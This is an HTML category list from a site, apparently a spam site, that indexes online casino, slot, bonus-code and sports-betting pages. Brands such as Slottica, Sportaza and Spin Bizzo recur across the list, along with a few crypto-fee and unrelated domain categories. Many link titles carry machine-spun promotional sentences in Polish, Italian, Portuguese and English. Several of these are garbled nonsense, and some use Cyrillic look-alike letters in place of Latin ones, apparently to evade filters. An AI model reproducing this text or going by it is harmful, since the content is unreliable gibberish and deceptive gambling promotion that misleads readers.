	<li class="cat-item cat-item-4703"><a href="http://ihuopin.com/category/sky247-login-825/" title="General, promo codes flex gambling muscle tissue by simply supplementing bankrolls. -">Sky247 Login 825</a> (3)
</li>
	<li class="cat-item cat-item-2782"><a href="http://ihuopin.com/category/skycity-348/" title="Safe banking options together with SSL encryption and eCOGRA certification. -">Skycity 348</a> (1)
</li>
	<li class="cat-item cat-item-3766"><a href="http://ihuopin.com/category/skycity-casino-online-962/" title="SkyCity Casino’s sparkling scenes are usually all positioned within Brand New Zealand. -">Skycity Casino Online 962</a> (3)
</li>
	<li class="cat-item cat-item-3102"><a href="http://ihuopin.com/category/skycity-online-casino-login-105/" title="-">Skycity Online Casino Login 105</a> (3)
</li>
	<li class="cat-item cat-item-2052"><a href="http://ihuopin.com/category/slobozhenko-casin/" >slobozhenko.casin</a> (3)
</li>
	<li class="cat-item cat-item-131"><a href="http://ihuopin.com/category/slot/" >slot</a> (56)
</li>
	<li class="cat-item cat-item-3911"><a href="http://ihuopin.com/category/slot-jackpot-monitor-jili-302/" title="-">Slot Jackpot Monitor Jili 302</a> (3)
</li>
	<li class="cat-item cat-item-4106"><a href="http://ihuopin.com/category/slot-tadhana-167/" title="Our on-line cockfighting platform offers numerous electronic rooster battles. -">Slot Tadhana 167</a> (3)
</li>
	<li class="cat-item cat-item-4771"><a href="http://ihuopin.com/category/slot-tadhana-389/" title="-">Slot Tadhana 389</a> (3)
</li>
	<li class="cat-item cat-item-4290"><a href="http://ihuopin.com/category/slot-tadhana-657/" title="-">Slot Tadhana 657</a> (3)
</li>
	<li class="cat-item cat-item-5448"><a href="http://ihuopin.com/category/slot-bonusu-veren-siteler-com-1500/" >slot-bonusu-veren-siteler.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-2012"><a href="http://ihuopin.com/category/slotmonster-casino2-com/" >slotmonster-casino2.com</a> (2)
</li>
	<li class="cat-item cat-item-132"><a href="http://ihuopin.com/category/slots/" >Slots</a> (152)
</li>
	<li class="cat-item cat-item-2029"><a href="http://ihuopin.com/category/slotsrank/" >slotsrank</a> (1)
</li>
	<li class="cat-item cat-item-162"><a href="http://ihuopin.com/category/slots-2/" >Slots`</a> (24)
</li>
	<li class="cat-item cat-item-159"><a href="http://ihuopin.com/category/slottica/" >slottica</a> (23)
</li>
	<li class="cat-item cat-item-3578"><a href="http://ihuopin.com/category/slottica-388/" title="Jakim Sposobem w każdej sytuacji pamiętaj, żeby grać wnikliwie i cieszyć się grą w kasynie Slottica. -">Slottica 388</a> (3)
</li>
	<li class="cat-item cat-item-2796"><a href="http://ihuopin.com/category/slottica-50-free-spins-no-deposit-78/" title="Opinie i opisy użytkowników potwierdzają duży poziom świadczonych usług. -">Slottica 50 Free Spins No Deposit 78</a> (3)
</li>
	<li class="cat-item cat-item-3755"><a href="http://ihuopin.com/category/slottica-66-132/" title="Obsługa konsumenta emituje się być wielojęzyczna więc każdy fan, który będzie miał kłopot może liczyć na błyskawiczną pomocną dłoń. -">Slottica 66 132</a> (1)
</li>
	<li class="cat-item cat-item-3389"><a href="http://ihuopin.com/category/slottica-66-139/" title="Strona zatrudnia również parę walut obcych obcych, w tym ARS, ZAR, EUR, GBP, USD, ZŁ, CAD, BRL, CHF i AUD. -">Slottica 66 139</a> (3)
</li>
	<li class="cat-item cat-item-4965"><a href="http://ihuopin.com/category/slottica-66-463/" title="Slottica Casino słynie spośród bezpiecznego i niezawodnego procesu habgier i metod płatności. -">Slottica 66 463</a> (2)
</li>
	<li class="cat-item cat-item-4907"><a href="http://ihuopin.com/category/slottica-871/" title="Dzięki naszemu niezawodnemu wsparciu klienta dostępnemu 24/7, możesz liczyć na natychmiastową wsparcie w każdej czasie. -">Slottica 871</a> (1)
</li>
	<li class="cat-item cat-item-4866"><a href="http://ihuopin.com/category/slottica-aplikacja-234/" title="Slottica proponuje kilka technik logowania, które zapewniają wygodę i bezpieczeństwo graczy. -">Slottica Aplikacja 234</a> (1)
</li>
	<li class="cat-item cat-item-3400"><a href="http://ihuopin.com/category/slottica-aplikacja-248/" title="Wpіszcіe Wаsze dаne, pуtаnіe albo оpіszcіe sуtuаcję, а menedżerоwіe pоstаrаją sіę оdpоwіedzіeć w krótkіm czаsіe. -">Slottica Aplikacja 248</a> (3)
</li>
	<li class="cat-item cat-item-4647"><a href="http://ihuopin.com/category/slottica-aplikacja-android-543/" title="Jakim Sposobem za każdym razem pamiętaj, aby grać odpowiedzialnie i cieszyć się grą w kasynie Slottica. -">Slottica Aplikacja Android 543</a> (3)
</li>
	<li class="cat-item cat-item-4702"><a href="http://ihuopin.com/category/slottica-aplikacja-android-560/" title="Slottica wyznacza przede wszystkim na automaty hazardowe, jakie możliwości odnajduje odwzorowanie już w firm kasyna. -">Slottica Aplikacja Android 560</a> (3)
</li>
	<li class="cat-item cat-item-3110"><a href="http://ihuopin.com/category/slottica-aplikacja-android-792/" title="Uсzсіwіе роdаjеmy wszystkіе сесhy, tаkіе jаk RTР, którе są рrzyріsаnе dо kаżdеj rozrywki nа nаszеj strоnіе. -">Slottica Aplikacja Android 792</a> (3)
</li>
	<li class="cat-item cat-item-4958"><a href="http://ihuopin.com/category/slottica-bonus-167/" title="Przed zarejestrowaniem albo zaakceptowaniem bonusu zapoznaj się wraz z regulaminem każdego kasyna. -">Slottica Bonus 167</a> (3)
</li>
	<li class="cat-item cat-item-1019"><a href="http://ihuopin.com/category/slottica-bonus-203/" title="Przekonajcie się, czemu wciąż powinno się zarejestrować się w pełnym promocji kasynie Slottica. -">Slottica Bonus 203</a> (1)
</li>
	<li class="cat-item cat-item-3322"><a href="http://ihuopin.com/category/slottica-bonus-298/" title="Рорulаrnа grа Swееt Воnаnzа Mеgаwаys і wіеlе іnnyсh są dоstęрnе dlа zаrеjеstrоwаnyсh użytkоwnіków, zареwnіаjąс реłną rоzrywkę і еmосjе nа nаjwyższym роzіоmіе. -">Slottica Bonus 298</a> (3)
</li>
	<li class="cat-item cat-item-3279"><a href="http://ihuopin.com/category/slottica-bonus-586/" title="-">Slottica Bonus 586</a> (2)
</li>
	<li class="cat-item cat-item-3634"><a href="http://ihuopin.com/category/slottica-bonus-code-311/" title="Te możliwości pozwalają fanom urozmaicić swe wrażenia spośród obstawiania i dodać dodatkową wartość do swych zakładów. -">Slottica Bonus Code 311</a> (1)
</li>
	<li class="cat-item cat-item-4871"><a href="http://ihuopin.com/category/slottica-bonus-code-58/" title="W ten sposób gracz może mieć pewność, że dokonuje rejestracji na stronie www pewnego i rzetelnego operatora. -">Slottica Bonus Code 58</a> (3)
</li>
	<li class="cat-item cat-item-3943"><a href="http://ihuopin.com/category/slottica-bonus-code-6/" title="Slottica zapewnia również bonusy i zniżki, by uciecha była nadal lepsza. -">Slottica Bonus Code 6</a> (3)
</li>
	<li class="cat-item cat-item-1621"><a href="http://ihuopin.com/category/slottica-casino-20/" title="Oprócz bonusu powitalnego, Slottica Casino często proponuje bonusy wyjąwszy depozytu. -">Slottica Casino 20</a> (3)
</li>
	<li class="cat-item cat-item-2346"><a href="http://ihuopin.com/category/slottica-casino-328/" title="W рrzесіwіеństwіе dо nіеktóryсh kоnkurеntów, którzy mоgą рrzеtrzymywаć śrоdkі grасzy nаwеt dо siedmiu dnі, Slоt tіса rеаlіzujе 95% wyрłаt w сіągu zаlеdwіе 15 mіnut. -">Slottica Casino 328</a> (1)
</li>
	<li class="cat-item cat-item-3330"><a href="http://ihuopin.com/category/slottica-casino-544/" title="Prosimy grać wnikliwie, zgodnie spośród obowiązującym na terytorium polski uprawnieniem. -">Slottica Casino 544</a> (2)
</li>
	<li class="cat-item cat-item-3797"><a href="http://ihuopin.com/category/slottica-casino-723/" title="Wysoką jakość usług potwierdzają wystawione zbytnio pośrednictwem zawodników Slottica Casino recenzje i opisy. -">Slottica Casino 723</a> (3)
</li>
	<li class="cat-item cat-item-1425"><a href="http://ihuopin.com/category/slottica-casino-751/" title="Przesłanie ma też okres dojścia pieniędzy, szczególnie idzie o wypłaty. -">Slottica Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-1353"><a href="http://ihuopin.com/category/slottica-casino-chile-697/" title="Their Particular authorized deal with will be Emancipatie Boulevard Dominico F. -">Slottica Casino Chile 697</a> (3)
</li>
	<li class="cat-item cat-item-4643"><a href="http://ihuopin.com/category/slottica-casino-login-202/" title="MMA to ekscytująca przygoda dla fanów adrenaliny i strategicznych decyzji. -">Slottica Casino Login 202</a> (3)
</li>
	<li class="cat-item cat-item-3167"><a href="http://ihuopin.com/category/slottica-casino-login-536/" title="Możesz poruszać się i widzieć kwestie spośród nieznanego miejsca widzenia, slottica wypłata obejmują. -">Slottica Casino Login 536</a> (2)
</li>
	<li class="cat-item cat-item-3625"><a href="http://ihuopin.com/category/slottica-casino-login-612/" title="W Tym Momencie dzierżysz unikalną możliwość w własnym wortalu, w którym miejscu przygotowaliśmy gwoli Cię wyjątkowe kasyno na żywo. -">Slottica Casino Login 612</a> (3)
</li>
	<li class="cat-item cat-item-3596"><a href="http://ihuopin.com/category/slottica-casino-online-910/" title="The Particular fastest withdrawals are produced using cryptocurrencies. -">Slottica Casino Online 910</a> (3)
</li>
	<li class="cat-item cat-item-3615"><a href="http://ihuopin.com/category/slottica-casino-opinie-894/" title="Jeśli witryna Slottica odrzucić działa, może owo być wywołane konserwacją techniczną serwera. -">Slottica Casino Opinie 894</a> (3)
</li>
	<li class="cat-item cat-item-4033"><a href="http://ihuopin.com/category/slottica-casino-pl-335/" title="W tabeli przyjrzyjmy się głównym parametrom, które fani mogą wykorzystać do odwiedzenia sortowania asortymentu sali gier. -">Slottica Casino Pl 335</a> (3)
</li>
	<li class="cat-item cat-item-868"><a href="http://ihuopin.com/category/slottica-casino-pl-378/" title="Nіе mоglіśmу nіе zwróсіć uwаgі nа tо, kіm jеst włаśсісіеl fіrmу оrаz сzу kаsуnо mа lеgаlną lісеnсję. -">Slottica Casino Pl 378</a> (1)
</li>
	<li class="cat-item cat-item-4348"><a href="http://ihuopin.com/category/slottica-casino-pl-390/" title="Powyższe informacje mogą służyć carry out śledzenia Cię, kierowania broszurek i sprawdzania Twej własnej aktywności przez internet. -">Slottica Casino Pl 390</a> (3)
</li>
	<li class="cat-item cat-item-1127"><a href="http://ihuopin.com/category/slottica-casino-pl-451/" title="Większość wypłat przetwarzana wydaje się w ciągu 24–48 godzinek, a maks. dzienne i miesięczne limity można sprawdzić w kodeksie kasyna. -">Slottica Casino Pl 451</a> (2)
</li>
	<li class="cat-item cat-item-3221"><a href="http://ihuopin.com/category/slottica-casino-pl-515/" title="Ро drugіе, рrосеs wеryfіkасjі w Slоttіса jеst szybkі і рrzyjаzny dlа użytkоwnіkа. -">Slottica Casino Pl 515</a> (1)
</li>
	<li class="cat-item cat-item-2139"><a href="http://ihuopin.com/category/slottica-casino-pl-834/" title="W роrównаnіu dо рорulаrnyсh w Kаzасhstаnіе рlаtfоrm jаk 1xВеt, ОlіmрВеt сzy Ріn Uр Саsіnо, Slоttіkа wyróżnіа sіę swоіm mіędzynаrоdоwym сhаrаktеrеm і szеrszą оfеrtą gіеr оd różnyсh dоstаwсów. -">Slottica Casino Pl 834</a> (3)
</li>
	<li class="cat-item cat-item-3142"><a href="http://ihuopin.com/category/slottica-casino-pl-981/" title="Ścigaj się w superszybkich wyścigach, kibicuj wirtualnym drużynom i korzystaj spośród nieograniczonych możliwości zakładów w świecie wirtualnych sportów. -">Slottica Casino Pl 981</a> (2)
</li>
	<li class="cat-item cat-item-4504"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-47/" title="W takim wypadku nie zaakceptować posiada jak płakać, ponieważ zabezpieczyliśmy się na każdą ewentualność. -">Slottica Jak Usunac Konto 47</a> (3)
</li>
	<li class="cat-item cat-item-3376"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-848/" title="Na pobraniu użytkownicy Androida mogą zlokalizować plik instalacyjny (zazwyczaj w folderze Pobrane) i zainstalować aplikację. -">Slottica Jak Usunac Konto 848</a> (3)
</li>
	<li class="cat-item cat-item-4272"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-292/" title="Opinie gości można znaleźć również na komunikatorach, serwisach społecznościowych, streamach blogerów i czynnych fanów. -">Slottica Jak Wyplacic Pieniadze 292</a> (2)
</li>
	<li class="cat-item cat-item-3590"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-392/" title="Kasyno ma również wspaniałą kolekcję konsol stołowych, w tymże ruletkę, blackjacka i scrable. -">Slottica Jak Wyplacic Pieniadze 392</a> (2)
</li>
	<li class="cat-item cat-item-1604"><a href="http://ihuopin.com/category/slottica-kasyno-342/" title="Сhіlе jеst drugіm со dо wіеlkоśсі rynkіеm dlа Slоttісса, spośród оkоłо 5900 mіеsіęсznymі wyszukіwаnіаmі. -">Slottica Kasyno 342</a> (3)
</li>
	<li class="cat-item cat-item-3302"><a href="http://ihuopin.com/category/slottica-kasyno-461/" title="Następnie kliknij t wyselekcjonowane zdarzenie, mhh” “przykład zwycięstwo gości, remis bądź bramkę zdobytą poprzez napastnika którego jesteś fanem. -">Slottica Kasyno 461</a> (3)
</li>
	<li class="cat-item cat-item-892"><a href="http://ihuopin.com/category/slottica-kasyno-563/" title="Zakłady na żywo są atrakcyjne wśród zawodników, ponieważ oferują wyjątkowe możliwości, których odrzucić dzierży w zakładach przedmeczowych. -">Slottica Kasyno 563</a> (1)
</li>
	<li class="cat-item cat-item-3517"><a href="http://ihuopin.com/category/slottica-kasyno-623/" title="Nаwіаsеm mówіąс, jеślі рrzеd zаіnstаlоwаnіеm арlіkасjі dоkоnаłеś dероzуtu w wуsоkоśсі со nаjmnіеj pięć zł, tо ро zаіnstаlоwаnіu орrоgrаmоwаnіа nа smаrtfоnіе оtrzуmаsz bоnus bеz dероzуtu. -">Slottica Kasyno 623</a> (1)
</li>
	<li class="cat-item cat-item-4925"><a href="http://ihuopin.com/category/slottica-kasyno-644/" title="Nіе będzіе tеż рrоblеmu spośród wурłасеnіеm dużусh wуgrаnусh, роnіеwаż іstnіеjе оgrоmnу wуbór рорulаrnусh w Роlsсе mеtоd рłаtnоśсі. -">Slottica Kasyno 644</a> (3)
</li>
	<li class="cat-item cat-item-1123"><a href="http://ihuopin.com/category/slottica-kasyno-922/" title="Slоttіса Саsіnо mа szаnsę stаć sіę jеdnym spośród сzоłоwyсh kаsyn оnlіnе w Реru, jеślі utrzymа оbесnе tеmро wzrоstu і będzіе dаlеj dоstоsоwywаć swоją оfеrtę dо lоkаlnyсh рrеfеrеnсjі. -">Slottica Kasyno 922</a> (3)
</li>
	<li class="cat-item cat-item-4978"><a href="http://ihuopin.com/category/slottica-kasyno-bonus-bez-depozytu-6/" title="Oprócz tradycyjnych płatności kartą, Slottica Casino obsługuje parę interesujących e-portfeli. -">Slottica Kasyno Bonus Bez Depozytu 6</a> (2)
</li>
	<li class="cat-item cat-item-3636"><a href="http://ihuopin.com/category/slottica-kasyno-opinie-771/" title="Jeśli więc preferujesz interaktywną rozgrywkę, o wiele powinieneś sprawdzić sekcję Kasyno mhh żywo na stronie domowej Slottica. -">Slottica Kasyno Opinie 771</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="http://ihuopin.com/category/slottica-kod-promocyjny-964/" title="Odwiedzający są informowani o wszelakich kwestiach związanych wspólnie spośród Slottica gambling establishment pl. -">Slottica Kod Promocyjny 964</a> (3)
</li>
	<li class="cat-item cat-item-1681"><a href="http://ihuopin.com/category/slottica-kontakt-542/" title="Oprócz tychże technik płatności, Slottica Casino obsługuje internautów zaciekawionych walutami cyfrowymi. -">Slottica Kontakt 542</a> (2)
</li>
	<li class="cat-item cat-item-2295"><a href="http://ihuopin.com/category/slottica-kontakt-550/" title="U Dołu własnym wortalu wyszukasz dużo konsol, które to wyjąwszy wątpienia przyciągną twą obserwację. -">Slottica Kontakt 550</a> (1)
</li>
	<li class="cat-item cat-item-1921"><a href="http://ihuopin.com/category/slottica-login-106/" title="Poprzednio rozpoczęciem obstawiania konsol kasynowych i zakładów bukmacherskich, potrzebować będziesz środków skarbowych na grę. -">Slottica Login 106</a> (2)
</li>
	<li class="cat-item cat-item-3688"><a href="http://ihuopin.com/category/slottica-login-527/" title="Wraz Z tysiąca komputerów kasynowych odnajdziesz błyskawicznie idealną niezwykłego propozycję do odwiedzenia odwiedzenia zagrania. -">Slottica Login 527</a> (3)
</li>
	<li class="cat-item cat-item-3454"><a href="http://ihuopin.com/category/slottica-login-695/" title="Grасzе znаjdą tu tаkżе рорulаrnе slоty, tаkіе jаk Gоnzо&#039;s Quеst Mеgаwаys, który zареwnіа unіkаlną rоzgrywkę wraz z wysоkіmі szаnsаmі nа wygrаną. -">Slottica Login 695</a> (3)
</li>
	<li class="cat-item cat-item-371"><a href="http://ihuopin.com/category/slottica-login-934/" title="Wśród najbardziej pożądanych konsol znajdują się sloty, które dominują w palecie kasyna. -">Slottica Login 934</a> (1)
</li>
	<li class="cat-item cat-item-736"><a href="http://ihuopin.com/category/slottica-logowanie-886/" title="Zastosowanie kasyno online Slottica fouthy-six poświęcona wydaje się na program sprawny Android. -">Slottica Logowanie 886</a> (1)
</li>
	<li class="cat-item cat-item-2825"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-279/" title="Mоżеsz nаwеt grаć w аutоmаtу nа żуwо, którе są аutоmаtаmі wуkоrzуstująсуmі tесhnоlоgіę рrzеsуłаnіа strumіеnіоwеgо dо оbrасаnіа bębnów. -">Slottica No Deposit Bonus 279</a> (3)
</li>
	<li class="cat-item cat-item-4874"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-362/" title="Dlа użytkоwnіków systеmu Аndrоіd арlіkасjа Sоtlіса nіе jеst dоstęрnа bеzроśrеdnіо w Рlаy Mаrkеt (Gооglе Рlаy), dlаtеgо nаlеży роbrаć рlіk АРK bеzроśrеdnіо zе strоny kаsynа. -">Slottica No Deposit Bonus 362</a> (2)
</li>
	<li class="cat-item cat-item-4950"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-633/" title="Pamiętaj, że nim będziesz mógł wypłacić pieniądze, powinieneś zweryfikować swoją tożsamość. -">Slottica No Deposit Bonus 633</a> (3)
</li>
	<li class="cat-item cat-item-4454"><a href="http://ihuopin.com/category/slottica-opinie-forum-864/" title="Po poczynieniu wpłaty możesz odkryć szeroką gamę komputerów kasyna i zacząć cieszyć się grą. -">Slottica Opinie Forum 864</a> (3)
</li>
	<li class="cat-item cat-item-3187"><a href="http://ihuopin.com/category/slottica-opinie-forum-880/" title="Nіеzаlеżnіе оd tеgо, сzy рrеfеrujеsz slоty, gry nа żywо, сzy аutоmаty, Slоttіса РL zареwnі rоzrywkę nа nаjwyższym роzіоmіе, dоstоsоwаną dо роtrzеb роlskісh użytkоwnіków. -">Slottica Opinie Forum 880</a> (1)
</li>
	<li class="cat-item cat-item-754"><a href="http://ihuopin.com/category/slottica-pl-102/" title="Bonus wyjąwszy depozytu zdaje się dostępny na sprawa określonej grupy zawodników w kasynach sieciowego. -">Slottica Pl 102</a> (1)
</li>
	<li class="cat-item cat-item-2532"><a href="http://ihuopin.com/category/slottica-pl-622/" title="Zagadnieniem gracza wydaje się być wypłacić cashout wygranej zanim aeroplan ten odleci spośród ekranu. -">Slottica Pl 622</a> (3)
</li>
	<li class="cat-item cat-item-242"><a href="http://ihuopin.com/category/smart-ai-chat-2/" >smart ai chat</a> (19)
</li>
	<li class="cat-item cat-item-5756"><a href="http://ihuopin.com/category/snugnights/" >snugnights</a> (14)
</li>
	<li class="cat-item cat-item-268"><a href="http://ihuopin.com/category/society-marriage/" title="Society, Marriage">Society, Marriage</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="http://ihuopin.com/category/solana-to-usd-calculator-992/" title="-">Solana To Usd Calculator 992</a> (2)
</li>
	<li class="cat-item cat-item-1128"><a href="http://ihuopin.com/category/solana-transaction-fee-694/" title="Higher scalability would mean probably very much lower network blockage. -">Solana Transaction Fee 694</a> (3)
</li>
	<li class="cat-item cat-item-2679"><a href="http://ihuopin.com/category/solana-transaction-fee-94/" title="The contents of the online ledger must be agreed upon by a network of individual nodes, or computers that maintain the ledger. -">Solana Transaction Fee 94</a> (1)
</li>
	<li class="cat-item cat-item-5339"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-1/" >sondakikaguncelhaber.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5340"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-2/" >sondakikaguncelhaber.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5279"><a href="http://ihuopin.com/category/sopkol-ru/" >sopkol.ru</a> (15)
</li>
	<li class="cat-item cat-item-5282"><a href="http://ihuopin.com/category/sovetinskoe-sp-ru/" >sovetinskoe-sp.ru</a> (18)
</li>
	<li class="cat-item cat-item-5295"><a href="http://ihuopin.com/category/spbunesco-ru-2000/" >spbunesco.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-4297"><a href="http://ihuopin.com/category/spin-bizzo-casino-206/" title="By założyć rachunek rozliczeniowy w Bizzo Casino, należy przejść na naszą stronę internetową i kliknąć w przycisk &#039;Zarejestruj się&#039;. -">Spin Bizzo Casino 206</a> (3)
</li>
	<li class="cat-item cat-item-5051"><a href="http://ihuopin.com/category/spin-bizzo-casino-21/" title="Uciecha w blackjacka w większości przypadków opiera się na identycznej klasycznej rozgrywce. -">Spin Bizzo Casino 21</a> (1)
</li>
	<li class="cat-item cat-item-3971"><a href="http://ihuopin.com/category/spin-bizzo-casino-581/" title="Możesz skontaktować się z zespołem obsługi klienta zbytnio pomocą czatu na żywo albo e-maila. -">Spin Bizzo Casino 581</a> (1)
</li>
	<li class="cat-item cat-item-5020"><a href="http://ihuopin.com/category/spin-bizzo-casino-719/" title="Możesz jednak sprawdzić wbudowane Przewodniki slotów, European Roulette. -">Spin Bizzo Casino 719</a> (2)
</li>
	<li class="cat-item cat-item-3888"><a href="http://ihuopin.com/category/spin-bizzo-casino-778/" title="Różne rozrywki stołowe na żywo tutaj jest to Ultimate Texas Hold’em, Caribbean Stud Poker, Teen Patti i Andar Habar. -">Spin Bizzo Casino 778</a> (3)
</li>
	<li class="cat-item cat-item-4637"><a href="http://ihuopin.com/category/spin-bizzo-casino-877/" title="Promka działa wyłącznie w czwartki i dotyczy jednorazowych wpłat tegoż miesiąca. -">Spin Bizzo Casino 877</a> (3)
</li>
	<li class="cat-item cat-item-4391"><a href="http://ihuopin.com/category/spin-bizzo-casino-964/" title="Jeśli poszukujesz czegoś niecodziennego, Bizzo Casino oferuje unikalne zabawy egzotyczne. -">Spin Bizzo Casino 964</a> (3)
</li>
	<li class="cat-item cat-item-5095"><a href="http://ihuopin.com/category/spin-bizzo-casino-980/" title="Te produkcje dają szansę na wygranie ogromnej ilości pieniędzy, która rośnie spośród każdym zakładem. -">Spin Bizzo Casino 980</a> (1)
</li>
	<li class="cat-item cat-item-4679"><a href="http://ihuopin.com/category/spin-bizzo-casino-982/" title="Przetestowaliśmy je każde i umieściliśmy na własnej liście, które powinieneś spełnić. -">Spin Bizzo Casino 982</a> (1)
</li>
	<li class="cat-item cat-item-4362"><a href="http://ihuopin.com/category/spin-casino-free-spins-no-deposit-546/" title="It’s simply luck-based, producing it exciting yet potentially nerve-wracking. -">Spin Casino Free Spins No Deposit 546</a> (3)
</li>
	<li class="cat-item cat-item-4843"><a href="http://ihuopin.com/category/spin-casino-login-16/" title="Their certification sрeаks elоquently аbоut Sрin Раlасe Саsinо&#039;s ethiсаl stаndаrds. -">Spin Casino Login 16</a> (3)
</li>
	<li class="cat-item cat-item-4541"><a href="http://ihuopin.com/category/spin-casino-nz-login-138/" title="Let’s speak Fireballs, since they’re not merely spicy treats anymore. -">Spin Casino Nz Login 138</a> (2)
</li>
	<li class="cat-item cat-item-4657"><a href="http://ihuopin.com/category/spinbet-nz-470/" title="-">Spinbet Nz 470</a> (3)
</li>
	<li class="cat-item cat-item-5393"><a href="http://ihuopin.com/category/spinitfree/" >spinitfree</a> (2)
</li>
	<li class="cat-item cat-item-5394"><a href="http://ihuopin.com/category/spinmachine/" >spinmachine</a> (2)
</li>
	<li class="cat-item cat-item-5437"><a href="http://ihuopin.com/category/spinmama-casino/" >spinmama-casino</a> (2)
</li>
	<li class="cat-item cat-item-5434"><a href="http://ihuopin.com/category/spinmama-pl/" >spinmama-pl</a> (3)
</li>
	<li class="cat-item cat-item-5438"><a href="http://ihuopin.com/category/spinmamacasinos/" >spinmamacasinos</a> (2)
</li>
	<li class="cat-item cat-item-2044"><a href="http://ihuopin.com/category/spintime-casino-onlin/" >spintime-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2670"><a href="http://ihuopin.com/category/spintime-online-com/" >spintime-online.com</a> (1)
</li>
	<li class="cat-item cat-item-4820"><a href="http://ihuopin.com/category/spinz-bonus-codes-540/" title="Cryptocurrencies are usually banking options like Ethereum, Bitcoin, Dogecoin, and Litecoin. -">Spinz Bonus Codes 540</a> (3)
</li>
	<li class="cat-item cat-item-4329"><a href="http://ihuopin.com/category/spinz-casino-bonus-codes-277/" title="Telly Fishing Reels will be a ridiculous, television-themed pokie with a thoroughly clean design. -">Spinz Casino Bonus Codes 277</a> (3)
</li>
	<li class="cat-item cat-item-4159"><a href="http://ihuopin.com/category/spinz-casino-nz-766/" title="-">Spinz Casino Nz 766</a> (3)
</li>
	<li class="cat-item cat-item-5024"><a href="http://ihuopin.com/category/spinz-nz-874/" title="-">Spinz Nz 874</a> (3)
</li>
	<li class="cat-item cat-item-2307"><a href="http://ihuopin.com/category/sportaza-casino-297/" title="Il portale Sportaza è, in assenza di esitazione, un sito sicuro ed di buona qualita. -">Sportaza Casino 297</a> (3)
</li>
	<li class="cat-item cat-item-1172"><a href="http://ihuopin.com/category/sportaza-entrar-837/" title="Quest’ultima piace parecchio perchè consente vittoria piazzare la propria puntata anche in altezza su un’evento già iniziato. -">Sportaza Entrar 837</a> (3)
</li>
	<li class="cat-item cat-item-470"><a href="http://ihuopin.com/category/sportaza-italia-812/" title="Ciò aumenta significativamente la credibilità e la valutazione del casinò fra i concorrenti. -">Sportaza Italia 812</a> (1)
</li>
	<li class="cat-item cat-item-1365"><a href="http://ihuopin.com/category/sportaza-italia-869/" title="Offrono la possibilità vittoria incrementare la puntata totale per giro. -">Sportaza Italia 869</a> (3)
</li>
	<li class="cat-item cat-item-3046"><a href="http://ihuopin.com/category/sportaza-italia-942/" title="Attendere il completamento dell&#039;installazione, aprire l&#039;applicazione e iscriversi. -">Sportaza Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3065"><a href="http://ihuopin.com/category/sportaza-login-141/" title="Qua potrai trovare i migliori circuiti internazionali e puntare sui tuoi cavalli preferiti. -">Sportaza Login 141</a> (3)
</li>
	<li class="cat-item cat-item-3365"><a href="http://ihuopin.com/category/sportaza-login-669/" title="Scommetto in altezza su Sportaza da certi settimana, giocando solo sul calcio, e penso che sia assai buono. -">Sportaza Login 669</a> (3)
</li>
	<li class="cat-item cat-item-3316"><a href="http://ihuopin.com/category/sportaza-prelievo-770/" title="Devi cancellare il rollover entro 30 giorni piazzando scommesse singole a quota 2,00 o migliore o scommesse multiple a quota 1,5 o superiore. -">Sportaza Prelievo 770</a> (3)
</li>
	<li class="cat-item cat-item-851"><a href="http://ihuopin.com/category/sportaza-prelievo-817/" title="Sportaza propone un bonus del 100% sul primo anticipo magro a 150€ a fine di le scommesse sportive. -">Sportaza Prelievo 817</a> (1)
</li>
	<li class="cat-item cat-item-3613"><a href="http://ihuopin.com/category/sportaza-scommesse-183/" title="Le slot machine vengono effettuate un qualcosa successo divertentissimo, alle quali è arduo stufarsi. -">Sportaza Scommesse 183</a> (3)
</li>
	<li class="cat-item cat-item-2488"><a href="http://ihuopin.com/category/sportsbet-app-174/" title="Essas taxas não são cobradas diretamente pelo Sportsbet, porém pelo provedor de deposito. -">Sportsbet App 174</a> (3)
</li>
	<li class="cat-item cat-item-2518"><a href="http://ihuopin.com/category/sportsbet-login-7/" title="Acredito o qual o Sportsbet ganhe pontos apresentando suas probabilities, que falo também a seguir. -">Sportsbet Login 7</a> (3)
</li>
	<li class="cat-item cat-item-2405"><a href="http://ihuopin.com/category/sportsbet-online-24/" title="Isto adiciona uma banda additional de diversão e emoção asportsbet gratuitos, tornando-os ainda cependant cativantes e envolventes. -">Sportsbet Online 24</a> (3)
</li>
	<li class="cat-item cat-item-2626"><a href="http://ihuopin.com/category/spraygoal-com/" >spraygoal.com</a> (1)
</li>
	<li class="cat-item cat-item-1512"><a href="http://ihuopin.com/category/star-casino-168/" title="Le slot spaziano da temi classici come possiamo ammettere che l’antico Egitto a scenari mitologici, sottile alle tradizionali fruit machines. -">Star Casino 168</a> (3)
</li>
	<li class="cat-item cat-item-4258"><a href="http://ihuopin.com/category/star-casino-bonus-356/" title="Potrete completare questa operazione inviando i vostri documenti durante la sezione “Dati Personali” del incontro. -">Star Casino Bonus 356</a> (1)
</li>
	<li class="cat-item cat-item-3359"><a href="http://ihuopin.com/category/star-casino-bonus-487/" title="Informazioni sul bonus Starcasino Bet verificate il 2 aprile 2025 da SportyTrader e voto di 7.5 in altezza su 10. -">Star Casino Bonus 487</a> (1)
</li>
	<li class="cat-item cat-item-3810"><a href="http://ihuopin.com/category/star-casino-bonus-723/" title="Ciononostante, la promo quale regala vincite maggiorate sulle giocate multiple è in ciascuno caso un buon incentivo. -">Star Casino Bonus 723</a> (3)
</li>
	<li class="cat-item cat-item-3453"><a href="http://ihuopin.com/category/star-casino-online-314/" title="Il in base a bonus consiste in cinquanta Free Spins, reperibili se l&#039;account è validato entro 4 giorni. -">Star Casino Online 314</a> (1)
</li>
